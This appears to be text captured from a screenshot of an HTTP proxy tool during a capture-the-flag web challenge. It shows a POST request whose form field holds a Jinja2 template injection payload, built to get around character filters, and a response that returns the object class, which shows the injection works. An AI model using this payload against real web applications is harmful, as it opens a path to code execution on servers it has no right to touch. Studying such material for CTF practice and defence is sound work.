 Send Cancel < | ▼ > | ▼ Target: http://web.ps.ctf.ae:8882
Request
Pretty Raw \n Actions
1 POST /generate?class=__class__&mro=__mro__&getitem=__getitem__ HTTP/1.1
2 Host: web.ps.ctf.ae:8882
3 Content-Length: 202
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://web.ps.ctf.ae:8882
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/88.0.4324.150 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://web.ps.ctf.ae:8882/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 firstName=a&lastName=b&desc={% set string = "abc" %}{% set cls =
string|attr(request.args.class) %}{% set mro = cls|attr(request.args.mro) %}{% set obj =
mro|attr(request.args.getitem)(1) %}{{obj|safe}}
1
Response
Pretty Raw Render \n Actions
Welcome Card
Generate the best looking welcome card with your details!
a b
Generated on 17:41:44 -
28/03/2021
<class 'object'>
2